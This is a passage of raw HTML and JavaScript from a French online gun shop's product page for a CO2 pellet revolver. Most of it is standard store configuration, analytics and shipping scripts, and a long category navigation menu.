2.5\" - calibre 4.5mm","description":"R\u00e9plique du revolver Dan Wesson 715 tirant ici des diabolos","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-10382":true,"product-Revolver ASG Dan Wesson 715 2.5\" - calibre 4.5mm":true,"product-id-category-232":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1764575233.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/pistolets-et-revolvers-a-co2\/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html?page=1","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"TIR DE LOISIR","url":"https:\/\/www.monarmurerieenligne.com\/20-tir-de-loisir"},{"title":"Armes \u00e0 CO2","url":"https:\/\/www.monarmurerieenligne.com\/25-armes-a-co2"},{"title":"Pistolets et revolvers \u00e0 CO2","url":"https:\/\/www.monarmurerieenligne.com\/232-pistolets-et-revolvers-a-co2"},{"title":"Revolver ASG Dan Wesson 715 2.5\" - calibre 4.5mm","url":"https:\/\/www.monarmurerieenligne.com\/pistolets-et-revolvers-a-co2\/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765101692,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
            <meta property="product:pretax_price:amount" content="115.83333">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="139">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="1.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-10382 product-revolver-asg-dan-wesson-715-2-5-calibre-4-5mm product-id-category-232 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.monarmurerieenligne.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
